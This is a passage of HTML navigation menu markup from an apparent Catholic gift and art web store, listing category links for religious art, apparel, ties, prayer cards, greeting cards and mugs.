                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sts-carlo-acutis-and-pier-giorgio/">Sts. Carlo Acutis and Pier Giorgio</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/apparel-1/">Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art/">Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gifts-1/">Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/home-decor-1/">Home Decor</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
